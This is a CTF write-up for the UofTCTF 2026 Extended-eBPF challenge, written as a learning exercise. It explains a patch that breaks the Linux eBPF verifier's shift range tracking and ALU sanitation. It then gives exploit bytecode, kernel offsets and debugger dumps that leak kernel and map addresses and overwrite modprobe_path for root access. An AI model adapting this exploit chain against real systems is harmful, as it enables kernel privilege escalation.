UofTCTF 2026 - Extended-eBPF

Extended-eBPF Writeup - UofTCTF 2026

This writeup covers the Extended-eBPF challenge from UofTCTF 2026.

It is an eBPF kernel challenge built on a modified Linux 6.12.47 kernel.

The archive provided the following files, including the patch that introduces the bug:

bzImage

chall.patch

challenge.yml

initramfs.cpio.gz

start-qemu.sh

startup.args

Patch Analysis

diff --git a/kernel/bpf/verifier.c b/kernel/bpf/verifier.c

index 24ae8f33e5d7..e5641845ecc0 100644

--- a/kernel/bpf/verifier.c

+++ b/kernel/bpf/verifier.c

@@ -13030,7 +13030,7 @@ static int retrieve_ptr_limit(const struct bpf_reg_state *ptr_reg,

static bool can_skip_alu_sanitation(const struct bpf_verifier_env *env,

const struct bpf_insn *insn)

{

- return env->bypass_spec_v1 || BPF_SRC(insn->code) == BPF_K;

+ return true;

}

static int update_alu_sanitation_state(struct bpf_insn_aux_data *aux,

@@ -14108,7 +14108,7 @@ static bool is_safe_to_compute_dst_reg_range(struct bpf_insn *insn,

case BPF_LSH:

case BPF_RSH:

case BPF_ARSH:

- return (src_is_const && src_reg->umax_value < insn_bitness);

+ return (src_reg->umax_value < insn_bitness);

default:

return false;

}

The patch is tiny, but both changes have a large impact on the guarantees normally provided by the eBPF verifier.

The first change makes can_skip_alu_sanitation always return true.

ALU sanitation adds runtime checks to ensure the pointer stays within permitted bounds. With the patch, this step is bypassed.

The second change targets is_safe_to_compute_dst_reg_range, specifically the shift case at BPF_LSH/BPF_RSH/BPF_ARSH.

In the unpatched kernel, the verifier only computes the destination range for a shift when the shift amount is known to be constant.

That is what the src_is_const check enforced.

In other words, the upstream code behaves as follows:

r1 << 2 valid

r1 << 1 valid

r1 << r0 rejected by the verifier

But with the patch:

r1 << 2 valid

r1 << 1 valid

r1 << r0 valid

This condition matters because the verifier considers constants values that have equal min and max bounds. For example, a value that stays between a minimum of 1 and a maximum of 1 is 1, thus constant.

The downstream shift logic in scalar_min_max_lsh() uses both bounds for min/max tracking, but still updates the register tnum by shifting with umin_value, because it’s expected to be the same as the umax_value, since the value should be a constant.

However, if the shift operand is not actually constant, that symbolic state can diverge from what the CPU will do at runtime.

Getting out of bounds access

Suppose we load a 64-bit value from a map into register R1.

The verifier will update the range of possible values for register R1 to [0, 0xFFFFFFFFFFFFFFFF].

We can change this range for certain branches of the program.

Let’s say that we have branch that executes part of our eBPF program only if R1 < 2.

When the verifier goes to analyze that branch, it will update the range of R1 to [0, 1].

In this branch we will first load a constant value of 1 into R2, and then shift R2 by R1.

As said before, because of the patch the verifier will compute the new value for R2 using the minimum value for R1 (umin_value).

Let’s see why this is useful by manually stepping through a simple program.

Here’s the verifier first.

Verifier

===================================================================================================================================

R1 = map[0] // R1 between [0, 0xFFFFFFFFFFFFFFFF]

if R1 < 2: // if we take this branch, R1 must be between [0, 1]

R2 = 1 // R2 between [1, 1] (it's a constant!)

R2 = R2 << R1 // R2 << R1 => 1 << 0 => 1 (the verifier uses the minimum value of R1 for the shift!)

R2 = R2 - 1 // R2 - 1 => 1 - 1 => 0

R3 = 0x1337 // R3 between [0x1337, 0x1337] (constant again)

R3 = R3 * R2 // R3 * R2 => 0x1337 * 0 => 0

R4 = &map[0] // R4 is a pointer to a known good memory location, so the verifier is ok with it

R4 = R4 + R3 // R4 + R3 => &map[0] + 0 => &map[0] (this is still a known good memory location and the verifier is happy :D)

R5 = *R4 // R5 = *R4 = map[0] (the verifier is ok with this)

Now here’s the runtime, assuming map[0] = 1.

Runtime (map[0] = 1)

================================================================================================

R1 = map[0] // R1 = 1

if R1 < 2: // R1 < 2 => 1 < 2 => true, so we take this branch

R2 = 1 // R2 = 1

R2 = R2 << R1 // R2 << R1 => 1 << 1 => 2 :O

R2 = R2 - 1 // R2 - 1 => 2 - 1 => 1

R3 = 0x1337 // R3 = 0x1337

R3 = R3 * R2 // R3 * R2 = 0x1337 * 1 = 0x1337 >:)

R4 = &map[0] // R4 = &map[0]

R4 = R4 + R3 // R4 + R3 => &map[0] + 0x1337 => &map[0x1337]

R5 = *R4 // R5 = *R4 = map[0x1337] (this is OOB! unless you made a really big map :P)

NOTE: The reason for the branch (R1 < 2) is that this mismatch becomes reachable only as long as the maximum value for R1 (umax_value) stays below the instruction bit width.

Exploit Plan

The exploit is split into two eBPF programs:

- The first program creates two leaks by going out of bounds and reading data at fixed offsets from the map value. That gives us a heap leak and a kernel pointer, which are enough to recover both the map address and the kernel base.

- The second program uses the same verifier confusion to overwrite

modprobe_path, and then uses the usual modprobe trick to read the flag.

Exploit Overview

Leak Map and Kernel Address

int map_fd = create_map();

uint64_t value = 1;

update_map(map_fd, 0, &value, BPF_ANY);

value = 0xcafebabe;

update_map(map_fd, 1, &value, BPF_ANY);

value = 0xdeadbeef;

update_map(map_fd, 2, &value, BPF_ANY);

We first create an array map with three uint64_t entries, so every value is 8 bytes.

Then we initialize it as follows:

- index

0->1 - index

1->0xcafebabe - index

2->0xdeadbeef

The value 1 at index 0 will later be used to trigger the verifier mismatch.

0xcafebabe and 0xdeadbeef are just markers that make the map easy to recognize in memory:

gef> search-pattern 0x00000000cafebabe

[+] Searching for '\xbe\xba\xfe\xca\x00\x00\x00\x00' in whole memory

[+] In (0xffffa014c1400000-0xffffa014c2e00000 [rw-] (0x1a00000 bytes)

0xffffa014c1cd0f00: be ba fe ca 00 00 00 00 ef be ad de 00 00 00 00 |

The helper functions create_map and update_map fill a union bpf_attr and then issue the corresponding syscall.

Now we reach the interesting part: the first BPF program.

It starts like this:

// Load the map fd into r1.

BPF_LD_MAP_FD(BPF_REG_1, map_fd),

// Initialize the map key to 0.

BPF_MOV64_IMM(BPF_REG_2, 0),

// Store the key on the eBPF stack at fp - 8 (r10 is fp, the frame pointer).

BPF_STX_MEM(BPF_DW, BPF_REG_10, BPF_REG_2, -0x8),

// Point r2 at the stack slot containing the key.

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -0x8),

// map_lookup_elem(map, &key)

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),

// Exit early if the lookup failed.

BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 36),

// Load the value of first map entry into r6.

BPF_LDX_MEM(BPF_DW, BPF_REG_6, BPF_REG_0, 0),

// Constrain r6 so the verifier sees it as < 2.

BPF_JMP_IMM(BPF_JGE, BPF_REG_6, 2, 34),

// Start building the corrupted scalar in r7.

BPF_MOV64_IMM(BPF_REG_7, 1),

BPF_ALU64_REG(BPF_LSH, BPF_REG_7, BPF_REG_6),

// Verifier thinks r7 becomes 0, but at runtime it actually becomes 1.

BPF_ALU64_IMM(BPF_SUB, BPF_REG_7, 1),

/* ... */

The initial part of the program sets up a bpf_map_lookup_elem call so that we can read the values stored in the map.

The helper prototype is documented in include/uapi/linux/bpf.h:

void *bpf_map_lookup_elem(struct bpf_map *map, const void *key)

Recall the standard eBPF register roles:

r0stores the return value of the current helper or function.r1tor5hold helper arguments.r6tor9are callee-saved registers.r10is the frame pointer for the BPF stack.

Before the helper call, the relevant registers are:

r1 -> map reference

r2 -> pointer to the key

The key is stored on the stack.

We copy r10 into r2, subtract 8, and pass that address to the helper.

After the call, r0 contains the pointer returned by bpf_map_lookup_elem.

At that point we can trigger the verifier mismatch and move out of bounds:

/* ... */

BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 36),

BPF_LDX_MEM(BPF_DW, BPF_REG_6, BPF_REG_0, 0),

BPF_JMP_IMM(BPF_JGE, BPF_REG_6, 2, 34),

BPF_MOV64_IMM(BPF_REG_7, 1),

BPF_ALU64_REG(BPF_LSH, BPF_REG_7, BPF_REG_6),

/* ... */

The first instruction exits if r0 == NULL.

Otherwise, we dereference the first map element and store it in r6.

The JGE constrains r6 to be less than 2, which is enough to make the verifier believe that the shift is safe.

The important part is:

r7 = 1

r7 <<= r6

What the verifier models:

r6 in [0, 1]

umin(r6) = 0

1 << 0 = 1

What actually happens at runtime:

r6 = 1

1 << 1 = 2

Then we subtract one.

/* ... */

BPF_ALU64_IMM(BPF_SUB, BPF_REG_7, 1),

/* ... */

Again, the verifier and the real execution diverge:

verifier:

r7 = 1

r7 - 1 = 0

runtime:

r7 = 2

r7 - 1 = 1

By using the corrupted value in r7, we can use multiplication to get whatever offset without

the verifier complaining during memory accesses.

/* ... */

BPF_MOV64_REG(BPF_REG_8, BPF_REG_7),

BPF_MOV64_REG(BPF_REG_1, BPF_REG_0),

BPF_ALU64_IMM(BPF_MUL, BPF_REG_8, -0xf8),

BPF_ALU64_IMM(BPF_MUL, BPF_REG_7, -0x88),

BPF_ALU64_REG(BPF_ADD, BPF_REG_0, BPF_REG_8),

BPF_LDX_MEM(BPF_DW, BPF_REG_5, BPF_REG_0, 0),

BPF_ALU64_REG(BPF_ADD, BPF_REG_1, BPF_REG_7),

BPF_LDX_MEM(BPF_DW, BPF_REG_6, BPF_REG_1, 0),

/* ... */

Side by side again.

verifier:

0 * (-0xf8) = 0

0 * (-0x88) = 0

runtime:

1 * (-0xf8) = -0xf8

1 * (-0x88) = -0x88

You might be asking yourself, why -0xf8 and -0x88?

Because the array value pointer sits at a fixed offset inside the containing struct bpf_array, whose first field is an embedded struct bpf_map:

0xffffa000c13ceef8 -> ptr my map

gef> x/20gx 0xffffa000c13ceef8-0xf8

0xffffa000c13cee00: 0xffffffffab41d9a0 0x0000000000000000

0xffffa000c13cee10: 0x0000000400000002 0x0000000300000008

0xffffa000c13cee20: 0x0000000000000000 0x0000000100000000

0xffffa000c13cee30: 0x0000000000000000 0x00000000ffffffff

0xffffa000c13cee40: 0x0000000000000000 0x0000000000000000

0xffffa000c13cee50: 0x0000000000000000 0x0000000000000000

0xffffa000c13cee60: 0x0000000000000000 0x0000000000000000

0xffffa000c13cee70: 0xffffa000c13cee70 0xffffa000c13cee70

0xffffa000c13cee80: 0x0000000000000002 0x0000000000000001

0xffffa000c13cee90: 0x0000000000000000 0x0000000000000000

The dump already tells us a lot about the object layout.

At 0xffffa000c13cee10 we have map_type = 2 and key_size = 4, and at 0xffffa000c13cee18 we have value_size = 8 and max_entries = 3, which is consistent with a three-entry array map.

The -0xf8 read lands at the start of the embedded struct bpf_map, so the first leaked pointer is map->ops, which gives us a kernel text pointer.

The -0x88 read reaches the self-referential list_head used by freeze_mutex.wait_list.

That matches the local kernel source: struct mutex contains a wait_list, and __mutex_init() initializes it with INIT_LIST_HEAD, so both next and prev point back to the list head itself.

That gives us a stable pointer inside the map object, and from there we recover the array value address with mymap = leak_map + 0x88.

We then write both leaked values back into the map:

/* ... */

// Make the verifier happy

BPF_MOV64_IMM(BPF_REG_0, 0),

// Load the map fd into r1.

BPF_LD_MAP_FD(BPF_REG_1, map_fd),

// Load the key value (0 in this case) into r2

BPF_MOV64_IMM(BPF_REG_2, 0x0),

// Store the key on the eBPF stack at fp-0x8

BPF_STX_MEM(BPF_DW, BPF_REG_10, BPF_REG_2, -0x8),

// Load the pointer to the key into r2

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -0x8),

// Store the value we want to write into the map on the eBPF stack at fp-0x10

BPF_STX_MEM(BPF_DW, BPF_REG_10, BPF_REG_5, -0x10),

// Load the pointer to the value into r3

BPF_MOV64_REG(BPF_REG_3, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_3, -0x10),

// Set the flags (see map_update_elem for more info)

BPF_MOV64_IMM(BPF_REG_4, BPF_ANY),

// Call map_update_elem(fd, &key, &value, flags)

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_update_elem),

/* ... the program actually ends here, I'm only omitting the instructions needed to terminate program without the verifier complaining */

The helper documentation for bpf_map_update_elem is in include/uapi/linux/bpf.h.

The register setup is the usual one:

r1->struct bpf_map *mapr2->const void *keyr3->const void *valuer4->u64 flags

The only mildly annoying part is that each key must again be materialized on the stack before passing its address to the helper.

At the end of the first program, the map contains the two leaks:

gef> x/20gx 0xffffa000c13ceef8

0xffffa000c13ceef8: 0xffffffffab41d9a0 0xffffa000c13cee70

0xffffa000c13cef08: 0x00000000deadbeef 0x0000000000000000



After a normal lookup_map, we can compute the relevant bases:

int prog_fd = create_prog(ops, sizeof(ops) / sizeof(struct bpf_insn));

uint64_t leak_kernel = 0, leak_map = 0;

int rc = lookup_map(map_fd, 0, &leak_kernel);

rc = lookup_map(map_fd, 1, &leak_map);

uint64_t kbase = leak_kernel - 0x1d9a0;

uint64_t modprobe_path = kbase + 0x4be1e0;

uint64_t mymap = leak_map + 0x88;

uint64_t distance = modprobe_path - mymap;

printf("[*] kernel leak %lx\n", leak_kernel);

printf("[*] kernel base %lx\n\n", kbase);

printf("[*] map leak %lx\n", leak_map);

printf("[*] map %lx\n\n", mymap);

printf("[*] distance (modprobe_path - mymap) %lx\n", distance);

printf("[*] modprobe_path %lx\n\n\n", modprobe_path);

Overwriting modprobe_path

The second eBPF program uses the same verifier confusion to turn an apparently in-bounds store into a write to modprobe_path.

Scalar Values vs. Pointers

In eBPF, a register is not just a raw number. The verifier also tracks a type for each register. The two types that matter here are:

SCALAR_VALUE: a plain number with no pointer semantics. The verifier tracks ranges such asumin_valueandumax_value.PTR_*: a pointer type such asPTR_TO_MAP_VALUE,PTR_TO_CTX, orPTR_TO_STACK. These carry provenance, not just an address.

Here is the start of the second program:

// Load the map reference into r1.

BPF_LD_MAP_FD(BPF_REG_1, map_fd),

// Initialize the map key to 0.

BPF_MOV64_IMM(BPF_REG_2, 0),

// Store the key on the BPF stack at fp - 8.

BPF_STX_MEM(BPF_DW, BPF_REG_10, BPF_REG_2, -0x8),

// Point r2 at the stack slot containing the key.

BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),

BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -0x8),

// map_lookup_elem(map, &key)

BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),

// Exit if the lookup failed.

BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 14),

// Load the first map value and constrain it to [0, 1].

BPF_LDX_MEM(BPF_DW, BPF_REG_6, BPF_REG_0, 0),

BPF_JMP_IMM(BPF_JGE, BPF_REG_6, 2, 12),

// Recreate the same corrupted scalar as in the first program.

BPF_MOV64_IMM(BPF_REG_7, 1),

BPF_ALU64_REG(BPF_LSH, BPF_REG_7, BPF_REG_6),

BPF_ALU64_IMM(BPF_SUB, BPF_REG_7, 1),

// Preserve the confused value and keep r1 as the base pointer.

BPF_MOV64_REG(BPF_REG_8, BPF_REG_7),

BPF_MOV64_REG(BPF_REG_1, BPF_REG_0),

/* ... */

This is just the same setup as in the previous section: we recreate the corrupted value for r7, where the verifier thinks r7 == 0 while the real execution reaches r7 == 1.

If that part is unclear, refer back to Leak Map and Kernel Address.

The actual overwrite happens here:

/* ... */

// Load "/tmp/x" as a 64-bit little-endian immediate.

BPF_LD_IMM64(BPF_REG_6, 0x782f706d742f),

// Load the offset from the map value to modprobe_path.

BPF_LD_IMM64(BPF_REG_4, distance),

// Verifier sees r7 == 0; runtime uses r7 == 1.

BPF_ALU64_REG(BPF_MUL, BPF_REG_4, BPF_REG_7),

// Add the runtime offset to the trusted map pointer.

BPF_ALU64_REG(BPF_ADD, BPF_REG_1, BPF_REG_4),

// Write "/tmp/x" to the verifier-confused destination.

BPF_STX_MEM(BPF_DW, BPF_REG_1, BPF_REG_6, 0),

// Return cleanly after the overwrite.

BPF_MOV64_IMM(BPF_REG_0, 0),

BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 0),

BPF_MOV64_IMM(BPF_REG_0, 0x0),

BPF_EXIT_INSN()

/* ... */

0x782f706d742f is not random.

Interpreted as little-endian bytes, it encodes the string "/tmp/x", which is what we want to write into modprobe_path.

It has to be loaded with BPF_LD_IMM64, because BPF_MOV64_IMM only handles a sign-extended 32-bit immediate.

This is enough because modprobe_path is a global char buffer of length KMOD_PATH_LEN, not a pointer.

The 64-bit store writes the bytes "/tmp/x\\0\\0" into the beginning of that buffer, and call_modprobe() later uses it as a normal NUL-terminated pathname.

Next, r4 is initialized with:

distance = modprobe_path - mymap

Then the verifier is tricked by multiplying that distance with the corrupted r7:

verifier:

r4 = modprobe_path - mymap

r7 = 0

r4 * r7 = 0

runtime:

r4 = modprobe_path - mymap

r7 = 1

r4 * r7 = modprobe_path - mymap

After that, we add r4 to the map pointer in r1:

verifier:

r1 = mymap

r4 = 0

r1 + r4 = mymap

runtime:

r1 = mymap

r4 = modprobe_path - mymap

r1 + r4 = modprobe_path

That is why BPF_ALU64_REG is required here instead of BPF_ALU64_IMM.

The verifier sees a register value that it believes can collapse to zero, while the real execution keeps the full runtime offset.

Once that pointer arithmetic succeeds, the final store:

BPF_STX_MEM(BPF_DW, BPF_REG_1, BPF_REG_6, 0)

looks like an in-bounds write to the verifier, but actually overwrites modprobe_path.

The full exploit source is available here.

Conclusion

This was my first eBPF challenge, and I did not solve it during the CTF itself. Still, I found it extremely interesting, and it pushed me to learn much more about the verifier and about eBPF exploitation in general.

Thanks to @markx86 for the help. Feedback or discussion is always welcome.